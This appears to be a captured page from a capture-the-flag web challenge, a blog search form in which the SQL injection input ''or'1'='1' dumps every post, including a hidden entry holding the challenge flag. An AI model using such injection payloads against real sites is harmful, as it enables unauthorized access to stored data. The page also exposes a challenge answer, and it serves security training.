 Blog Post Viewer
What post are you looking for?! Doesn't matter, we will find it! We search high and low to SELECT * of the
posts with the same title as your search query
Blog post title:
'or'1'='1
Submit
My current blog titles:
1. First Post
2. welcome
3. flag
4. **ENTRY REDACTED**
First Post
This is my first post on this awesome new website!
welcome
I'm starting to get the hang of this new sqlite3 thing! Pretty nifty for storing my secrets ~UwU~
flag
This aint it chief :/
yayawhaskjjooik
wouldn't have guessed that title right? sp00ky{bbs_1st_sql1_vv_pr0ud}